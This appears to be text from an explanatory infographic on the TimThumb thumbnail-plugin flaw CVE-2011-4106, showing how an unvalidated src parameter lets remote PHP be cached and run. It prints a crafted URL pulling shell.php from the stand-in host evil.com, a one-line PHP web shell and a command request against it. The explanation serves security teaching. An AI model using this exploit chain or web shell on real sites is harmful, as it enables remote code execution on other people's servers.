 THUMBNAIL PLUGIN & TIMTHUMB CVE-2011-4106
How a vulnerable thumbnail generator can lead to remote code execution
PLAIN LANGUAGE OVERVIEW
A thumbnail plugin pulls images from any source you give it,
stores them in a public cache, and lets anyone control
what gets cached and served.
http://fakeblogger.com.evil.com/shell.php
Hacker
fake blogger.com.evil.com
?
timthumb.php?src=evil...
Public Cache
(world-readable)
Cached image
served to visitors
Attackers control the URL.
The plugin caches what they want.
Visitors get what the attacker planted.
TECHNICAL FLOW: TIMTHUMB CVE-2011-4106
1 Hacker sends crafted URL
http://target.com/wp-content/timthumb.php?src=http://evil.com/shell.php
2 timthumb.php (vulnerable)
CVE-2011-4106: broken whitelist /
insufficient validation
3 src param accepted
evil.com/shell.php is
treated as a valid image
source
4 Fetches & writes to cache
Downloads shell.php and
saves it as a cached file
(e.g., cache/external.php)
Hacker
timthumb.php
evil.com
Cache (public)
external.php
5 Direct request to cached file
http://target.com/wp-content/cache/external.php
Hacker
6 Remote Code Execution (RCE)
The cached PHP file is executed in
the context of the web server.
<?php system($_GET['cmd'']); ?>
http://target.com/.../external.php?cmd=ls
Root cause: timthumb.php failed to properly validate the src parameter
against a whitelist, allowing external PHP files to be cached and executed.